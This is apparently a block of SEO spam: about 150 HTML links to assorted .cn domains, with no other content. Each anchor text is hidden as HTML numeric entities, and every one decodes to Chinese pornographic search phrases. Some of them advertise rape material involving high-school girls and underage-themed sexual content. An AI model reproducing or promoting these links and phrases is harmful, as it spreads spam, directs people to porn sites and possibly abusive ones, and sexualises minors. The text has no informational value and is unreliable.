<a href="http://sdwlj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cucstu.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zblongke.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://loongnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://babinia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wycoin.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0558auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52hotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kvlc.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realside.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnyzjsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttflw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://kekesu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gelimo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mairuisi.com.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://0554cyfc.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://uj52.cn" target="_blank">&#x8272;&#x6B32;&#x6B32;www&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://236dvd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://j9hua.cn" target="_blank">99&#x64AD;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://02121.com.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganwuli.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://zkal.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x221D;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yishoubaoban.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://brandbuild.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhog.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://lucaocao.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://casaba.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://suocoo.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://yx1738.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5dws.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zsphz.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://nanss.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h735.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mslpower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://etieshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scscdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfb888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://edache.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://33du.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://stang.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://crescent.net.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://x1h1.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guguka.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://hljcw.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wycoin.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://claier.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://zyston.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://szsauna.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://xybsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://klwgj.cn" target="_blank">&#x6B27;&#x7F8E;,&#x7CBE;&#x54C1;,&#x4E00;&#x533A;,&#x81EA;&#x62CD;</a>|
<a href="http://wxxindajx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gthr65.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://shareshow.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://koupao.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://pinndy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aouonline.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geshandi.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zonghesuizhi.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nfsports.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV</a>|
<a href="http://dzmjj.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x7CBE;&#x54C1;98av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://xm-air.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cycoed.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
